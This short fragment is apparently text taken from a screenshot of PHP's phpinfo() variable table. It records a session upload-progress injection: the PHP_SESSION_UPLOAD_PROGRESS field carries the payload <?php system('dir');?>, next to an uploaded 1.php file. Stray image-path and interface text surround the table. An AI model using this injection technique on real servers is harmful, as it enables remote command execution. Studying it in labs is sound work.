 PHP Variables
Variable
$_REQUEST['info'] no value
$_REQUEST['PHP_SESSION_UPLOAD_PROGRESS'] <?php system('dir');?>
$_GET['info'] no value
$_POST['PHP_SESSION_UPLOAD_PROGRESS'] <?php system('dir');?>
$_FILES['file'] Array
(
[name] => 1.php
[type] => application/octet-stream
[tmp_name] => /tmp/php7FxO4x
[error] => 0
[size] => 24
)
Better me!
英 •, 简